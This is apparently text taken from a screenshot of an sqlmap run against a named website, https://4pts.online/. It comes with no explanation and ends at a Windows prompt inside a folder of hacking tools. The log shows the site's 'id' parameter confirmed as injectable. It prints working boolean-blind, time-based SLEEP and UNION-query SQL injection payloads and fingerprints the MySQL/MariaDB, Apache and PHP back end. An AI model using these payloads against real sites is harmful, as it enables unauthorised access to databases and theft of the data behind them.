 SqlMap - https://4pts.online/
[11:33:46] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number
of query columns. Automatically extending the range for current UNION query injection technique test
[11:33:46] [INFO] target URL appears to have 7 columns in query
[11:33:46] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 85 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 5130=5130 AND 'jkPN'='jkPN
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8504 FROM (SELECT(SLEEP(5)))mKpe) AND 'AuHS'='AuHS
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-6297' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a7a7a71,0x4f466c58786651684e6d63744d6470426950724c494
b6e4c635243715a685751504f7977574c4f72,0x7171767171),NULL,NULL,NULL-- -
---
[11:33:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.48, PHP 8.0.7
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[11:33:46] [INFO] fetched data logged to text files under 'C:\Users\25149\AppData\Local\sqlmap\output\10.0.20.100'
[*] ending @ 11:33:46 /2023-07-31/
F:\hack\hacksoft\Apt_Tools\Tools\注入工具\sqlmap>^A
正在讲话: